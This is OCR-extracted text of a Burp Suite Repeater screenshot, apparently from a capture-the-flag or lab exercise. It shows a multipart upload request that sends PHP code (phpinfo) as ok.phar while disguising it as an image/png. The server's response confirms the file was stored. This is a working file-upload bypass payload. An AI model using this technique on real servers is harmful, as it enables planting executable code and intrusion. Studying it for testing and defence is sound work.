 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
7 × ...
Send Cancel < >
Target: http://103.97.125.53:
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.53:32492
3 Content-Length: 199
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMtnbdq7VKAxW0k81
8 Origin: http://103.97.125.53:32492
9 Referer: http://103.97.125.53:32492/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryMtnbdq7VKAxW0k81
15 Content-Disposition: form-data; name="file"; filename="ok.phar"
16 Content-Type: image/png
17
18 <?php phpinfo() ;?>
19 ------WebKitFormBoundaryMtnbdq7VKAxW0k81--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 09:40:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"success":true,"file":"upload\/ok.phar"}
INSPECTOR
Selection (15)
SELECTED TEXT
upload\/ok.phar
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)